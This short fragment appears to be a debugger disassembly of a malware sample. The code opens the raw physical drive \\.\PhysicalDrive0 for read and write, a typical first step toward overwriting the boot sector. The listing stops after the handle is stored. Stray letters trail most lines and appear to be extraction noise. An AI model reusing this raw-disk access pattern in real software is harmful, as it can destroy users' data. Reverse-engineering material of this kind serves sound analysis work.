 00401072 . B9 13000000 mov ecx,0x13 EB
00401077 . 49 dec ecx ES
00401078 . 8D15 0D304000 lea edx,dword ptr ds:[0x40300D] ED
0040107E . E8 32010000 call sample.004011B5
00401083 . 6A 00 push 0x0 hTemplateFile = NULL EI
00401085 . 6A 00 push 0x0 Attributes = 0
00401087 . 6A 03 push 0x3 Mode = OPEN_EXISTING C
00401089 . 6A 00 push 0x0 pSecurity = NULL P
0040108B . 6A 03 push 0x3 ShareMode = FILE_SHARE_READ|FILE_SHARE_WRITE A
0040108D . 68 000000C0 push 0xC0000000 Access = GENERIC_READ|GENERIC_WRITE Z
00401092 . 68 0D304000 push sample.0040300D FileName = "\\.\PhysicalDrive0" S
00401097 . E8 30010000 call <jmp.&kernel32.CreateFileA> CreateFileA T
0040109C . 0BC0 or eax,eax D
0040109E . 75 02 jnz short sample.004010A2 O
004010A0 . EB 5E jmp short sample.00401100
004010A2 > A3 44424000 mov dword ptr ds:[0x404244],eax EF
004010A7 . FC cld ST